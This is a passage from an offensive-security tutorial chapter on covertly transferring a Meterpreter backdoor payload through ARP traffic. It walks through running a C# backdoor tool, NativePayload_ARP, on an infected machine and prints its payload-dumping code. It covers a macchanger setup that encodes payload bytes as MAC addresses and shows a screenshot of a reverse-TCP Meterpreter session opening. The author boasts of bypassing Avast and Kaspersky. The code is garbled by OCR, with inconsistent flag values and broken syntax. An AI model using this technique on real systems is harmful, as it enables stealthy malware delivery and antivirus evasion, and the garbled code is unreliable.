

#### **Picture 10: Bat file with new line.**

This mac address is flag for Finishing ARP traffic.

Now in this step you should check these properties in your Network Adapter and your registry Regkey\_Parent : for changing your mac address on Win7 you need to find this registry address in your windows by this path:

#### **"SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002BE10318}\"**

After checking this path you should find your Parent\_Regkey in this case for my windows this parent\_key is 0007 As you can see in picture 11, in 0007 I found my NIC "Driver Desc"

Driver Desc = Intel® PRO/1000 MT Network

And you can see my Network Connection "Local Area Connection" properties is same with this Regkey Both are "Intel® PRO/1000 MT Network" so my correct Parent REGKEY is 0007. and this is not same for all windows so maybe in your Windows this number is different . Finally i should change all "Connection Name" from "Local Network Connection" to "Local Area Connection" In my BAT file line by line.

• Note: remember "Local Area Connection" IP-ADDRESS is "static = 192.168.1.5"

You should use static IP-Address in this case 192.168.1.5 , in picture 11 you can see these properties depend on your windows setting

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**



**Picture 11: Bat file and Parent\_Regkey and Connection Name.**

Note: if your setting in the BAT file was not matched by your registry and your NIC Name, this tool will not change your Mac Address.

Now my setting for Payload to mac.exe (Macchnager) is complete but you should use this tool after executing NativePayload ARP.exe tool on the infected system, this is really important for this technique, first run NativePayload ARP.exe in (backdoor system) tool then you can Run Payload\_to\_Mac.exe tool in (macchanger system).

Now you should use NativePayload ARP.exe to transferring the Meterpreter Payload with the ARP traffic and execute that in infected system memory.

#### **NativePayload\_ARP.exe tool step by step:**

Step 1: You can use this tool like picture 12 without arguments:

After running this tool you can type IPAddress for sending ARP traffic to this IPaddress (macchanger system) in this case 192.168.1.5 and press enter.

now you should type your local IPAddress for sending ARP request by this IP-Address and press enter.

in this case local IP-Address is 192.168.1.113 , this is IP-Address for (backdoor system) .

Note : infected system (backdoor system) IPaddress is (192.168.1.113) and my backdoor (NativePayload\_ARP.exe) Executed in this IPaddress like picture 12.



**Picture 12: NativePayload\_ARP (backdoor) tool**

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

Finally after 38 minutes Meterpreter session Established like picture 13:



**Picture 13: NativePayload\_ARP tool and transfer Backdoor Payload by ARP Traffic**

I have best of the best Anti-viruses in the world, this stupid Avast bypassed without encryption method "Again".

as you can see in Picture 14 Kaspersky bypassed by this technique .



**Picture 14: AV bypassed**

Related video 1 :<https://youtu.be/qDLicXj7Vuk>

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

**Important Points** : for "NativePayload\_ARP" C# Code this section of code is very important so I want to talk about these lines step by step :

```
 string temp_arps = "";
 string temp_arps_2 = "";
      byte\overrightarrow{ }[] mac = new byte\overrightarrow{6}];
      byte[] temp_mac = new byte[6];
       int maclen = 0;
       bool init = false;
      int init_countdown = 0;
      List<string> MacAddress = new List<string>();
       try
       {
         while (true)
\overline{\phantom{a}} maclen = mac.Length;
            int _mac = SendArp(ConvertIPToInt32(IPAddress.Parse(Target_IPaddress_ARP_Request)),
ConvertIPToInt32(IPAddress.Parse(local_IPaddress_ARP_Request)), mac, ref maclen);
            System.Threading.Thread.Sleep(1000); 
           if (\text{mac} == 0)
 {
              temp_arps = "";
             temp\_arps_2 = " Console.ForegroundColor = ConsoleColor.Green;
              Console.Write("Found " + " : ");
              string srt_ip = Target_IPaddress_ARP_Request;
              Console.Write("Get Mac ==> " + srt_ip + " MacAddress : ");
              foreach (byte item in mac)
\{if ((Convert.ToInt32(mac[0]) != 0))
\{ \mathcal{L}_{\mathcal{A}} \} and \{ \mathcal{L}_{\mathcal{A}} \} and \{ \mathcal{L}_{\mathcal{A}} \} /// if first section of MAC address != 00 then show that by Red Color
                   /// this code added for macchanger in linux when this tool sent Unknown Mac to Backdoor system
                   Console.ForegroundColor = ConsoleColor.Red;
\{1,2,3,4,5\}else if ((Convert . ToInt32(max[0]) == 0))\{ \mathcal{L}_{\mathcal{A}} \} and \{ \mathcal{L}_{\mathcal{A}} \} and \{ \mathcal{L}_{\mathcal{A}} \} Console.ForegroundColor = ConsoleColor.Green;
\{ \mathcal{A} \} and \{ \mathcal{A} \} Console.Write(item.ToString("x2") + " ");
                temp_arps += item.ToString("x2");
                temp_arps_2 += item.ToString("x2");
 }
              Console.WriteLine();
              Arps += temp_arps.Remove(0, 2);
             string tmp = temp_arps. Remove(0, 2);
              if (MacAddress.Count == 0 && tmp.ToString() != "ffffffffff" && tmp.ToString() != "ff00ff00ff" && init &&
temp_{\texttt{arps\_2}.\text{ToString()}.Substring(0, 2) == "00")}\{ MacAddress.Add(tmp);
                Console.ForegroundColor = ConsoleColor.Cyan;
                Console.WriteLine("[" + init_countdown.ToString() + "] Dumping Bytes: " +
MacAddress.AsEnumerable().AsQueryable().Last().ToString());
 }
              else
\{ /// time to exit and execute Payload ;-/
                if (tmp.ToString() == "ffffffffff" && init) { break; }
                //if (Arps.ToString() == "ffffffffff") { break; }
                 /// time to strat and dump Payload ;-/
               if (temp_arps_2.ToString() == "90ff00ff00ff") { init = true; init_countdown++; }
                if (init)
\{ \mathcal{L}_{\mathcal{A}} \} and \{ \mathcal{L}_{\mathcal{A}} \} and \{ \mathcal{L}_{\mathcal{A}} \} if (MacAddress.Capacity != 0 && MacAddress.AsEnumerable().Last().ToString() != tmp && init_countdown > 1 &&
temp_{arys_2}.ToString().Substring(0, 2) == "00")
\{ \mathcal{L}_{\mathcal{A}} \} and \{ \mathcal{L}_{\mathcal{A}} \} and \{ \mathcal{L}_{\mathcal{A}} \} MacAddress.Add(tmp);
                     Console.ForegroundColor = ConsoleColor.Cyan;
                     Console.WriteLine("[" + init_countdown.ToString() + "] Dumping Bytes: " +
MacAddress.AsEnumerable().AsQueryable().Last().ToString());
\{x_i\}_{i=1}^n , where \{x_i\}_{i=1}^ninit_countdown++;
\{1,2,3,4,5\} }
 }
           else if (\_\text{mac} == 67) {
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

```
 Console.ForegroundColor = ConsoleColor.DarkGreen;
            Console.Write("NotFound" + " : ");
            string srt_ip = Target_IPaddress_ARP_Request;
            Console.Write("Get Mac ==> " + srt_ip + " MacAddress : ");
            foreach (byte item in mac)
\{ Console.Write(item.ToString("x2") + " ");
 }
           Console. WriteLine():
 }
         temp mac = mac:
        System.Threading.Thread.Sleep(4000);
 }
      }
      catch (Exception e2)
      {
        Console.ForegroundColor = ConsoleColor.Gray;
        Console.WriteLine("error 2: {0}", e2.Message);
      }
```
with this code you will send ARP Request via Local Network Adapter local\_Ipaddress\_ARP\_Request for finding MAC Address for Target System or MacChanger system Target\_Ipaddress\_ARP\_Request.

```
Code 1:
          int _mac = SendArp(ConvertIPToInt32(IPAddress.Parse(Target_IPaddress_ARP_Request)),
ConvertIPToInt32(IPAddress.Parse(local_IPaddress_ARP_Request)), mac, ref maclen);
```
with this code you will have Flag to Start Dump or "Init = true" so when your ARP Response was equal to Mac-Address "00ff00ff00ff" then your Code will start to dump Next Mac-Address as Payloads in this case Meterpreter Payload. Code 2:

```
 /// time to strat and dump Payload ;-/
if (temp_arps_2.ToString() == "00f100f100ff" { init = true; init_countdown++; }
```
this code Will Execute only Once, why Because we have something like this  $if$  (MacAddress.Count == 0 so by this Code only you will get First Mac-Address After Flag to Start or (Init=True) Code 3:

```
if (MacAddress.Count == 0 && tmp.ToString() != "ffffffffff" && tmp.ToString() != "ff00ff00ff" && init &&
temp_{ary} = 70. Tostring(). Substring(0, 2) = 100")
\{ MacAddress.Add(tmp);
              Console.ForegroundColor = ConsoleColor.Cyan;
              Console.WriteLine("[" + init_countdown.ToString() + "] Dumping Bytes: " +
MacAddress.AsEnumerable().AsQueryable().Last().ToString());
 }
```
this code Made for Time to Exit from Loop and Executing Payloads so this is Flag to Finish when your Mac-Address Response is equal to "fffffffffff".

/// time to exit and execute Payload ;if (tmp.ToString() == "ffffffffff" && init) { break; }

this is "important point" for this code with this section of code you will get every Mac-Addresses if your "init" Flag was true so by this code you will dump all Mac-Address or "Meterpreter Payloads" except "First Payload or Mac-Address" and this code MacAddress.AsEnumerable().Last().ToString() != tmp was for Detecting "Double Mac-Address" also for Sure your "Last" Mac-Address was not Equal to "New" Mac-Address.

Code 5: if (init)  $\{ \mathcal{L}_{\mathcal{A}} \}$  and  $\{ \mathcal{L}_{\mathcal{A}} \}$  and  $\{ \mathcal{L}_{\mathcal{A}} \}$  if (MacAddress.Capacity != 0 && MacAddress.AsEnumerable().Last().ToString() != tmp && init\_countdown > 1 && temp\_arps\_2.ToString().Substring(0, 2) == "00")  $\{ \mathcal{L}_{\mathcal{A}} \}$  and  $\{ \mathcal{L}_{\mathcal{A}} \}$  and  $\{ \mathcal{L}_{\mathcal{A}} \}$  MacAddress.Add(tmp); Console.ForegroundColor = ConsoleColor.Cyan; Console.WriteLine("[" + init\_countdown.ToString() + "] Dumping Bytes: " + MacAddress.AsEnumerable().AsQueryable().Last().ToString());  $\{x_1, x_2, \ldots, x_n\}$ init\_countdown++;  $\{1,2,3,4,5\}$ 

Now we should talk about Payload to Mac.exe Tool and C# Code for this one, first of all because I talked about how can use this tool in this time I just want to talk about New Switch "LIN" in this tool , for windows System we have Switch "NULL" and for making Script in Linux Systems we have new Switch called : "LIN".

So by this Switch you can have something like "Picture 15" to making "Script" and with this Script your Mac-Changer system will be Linux System .

Code 4:

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**



**Picture 15: Switch "lin"**

also in next Picture you can see I used this Script File "Demo.sh" on Macchanger system in this case "Kali Linux" via this command : **Root@kali# ./demo.sh | grep New**

**step 1: (Windows side "PC-A , 192.168.56.103" )** , Using something like "Picture 15" and copy this lines to "demo.sh" file **step 2: (Windows side "PC-A , 192.168.56.103" )** , Executing NativePayload\_ARP.exe like "Picture 17" **step 3: (Linux side "PC-B , 192.168.56.102 or Macchangr system " )** , **./demo.sh | grep New step 4: (Attacker Side second Linux system "PC-C , 192.168.56.1" )** , Meterpreter Session is ready

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 8 : Transferring Backdoor Payloads by ARP Traffic**

| <b>FOR</b>                                                                                                    | Command Prompt - NativePayload ARP.exe                                                                                                    | o<br>$\overline{\phantom{a}}$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| [261] Dumping Bytes: 2f0f30ffd5<br>: Get Mac == > 192.168.56.102 MacAddress : 00 2f 0f 30 ff d5<br>: Get Mac == > 192.168.56.102 MacAddress : 00 57 59 41 ba 75<br>Bound<br>Found<br>[263] Dumping Bytes: 575941ba75<br>: Get Mac == > 192.168.56.102 MacAddress : 00 57 59 41 ha 75<br>Found                                                                         | File Edit View Search Terminal Help                                                                                                    |                               |
| : Get Mac == > 192.168.56.102 MacAddress :<br>?ound<br>: Get Mac == > $192.168.56.102$ MacAddress :<br>Pound<br>: Get Mac == $> 192.168.56.102$ MacAddress<br>?ound                                                                                                    | <b>Wildcard Tanget</b> tions $\sim$ Places $\sim$ $\approx$ Text Editor $\sim$<br>Θ                                                                                                    |                               |
| : Get Mac == > 192.168.56.102 MacAddress :<br>ound<br>: Get Mac == > 192.168.56.102 MacAddress : 00 6e 4d 61 ff d5<br>?ound<br>[269] Dumping Bytes: 6e4d61ffd5<br>: Get Mac == > 192.168.56.102 MacAddress : 00 6e 4d 61 ff d5<br>Round<br>: Get Mac ==> 192.168.56.102 MacAddress : 00 49 ff ce e9 3c                                                                | Open $\blacksquare$<br>[*] Reloading moduled.ifconfig eth0 down; sudo macchanger -m 00:c3:48:29:c6:48 eth0;                                                                                                    | demo.sh                       |
| [271] Dumping Bytes: 49ffcee93c<br>: Get Mac == > 192.168.56.102 MacAddress : 00 49 ff ce e9 3c<br>Pound<br>(otFound : Get Mac ==> 192.168.56.102 MacAddress : 00 49 ff ce e9 3c<br>: Get Mac ==> 192.168.56.102 MacAddress : 00 ff ff ff 48 01<br>Found<br>[273] Dumping Bytes: ffffff4801<br>: Get Mac == $>192.168.56.102$ MacAddress : 00 ff ff ff 48 01<br>Found | ndo ifconfiq eth0 down; sudo macchanger -m −00:85:f6:75:b4:41 eth0;<br>[*] Started reverse TCP handler on 192.168.56.1.4444: $-$ 00:ff:e7:58:6a:00 eth0;<br>[*] Starting the payload handler!! down, sudo macchanger -m 00:59:49:c7:c2:f0 eth0;<br>[*] Sending stage (1188911 bytes) to 192.168.56.103. The 00.b5.a2.56.ff.d5 eth0; |                               |
| : Get Mac == > 192.168.56.102 MacAddress : 00 c3 48 29 c6 48<br>Found<br>[275] Dumping Bytes: c34829c648<br>Found : Get Mac ==> 192.168.56.102 MacAddress : 00 c3 48 29 c6 48<br> otFound : Get Mac ==> 192.168.56.102 MacAddress : 00 c3 48 29 c6 48<br>Found<br>: Get Mac == > 192.168.56.102 MacAddress : 00 85 f6 75 b4 41<br>Found                               | [*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.103:55559) at<br>meterpreter >                                                                                                    |                               |
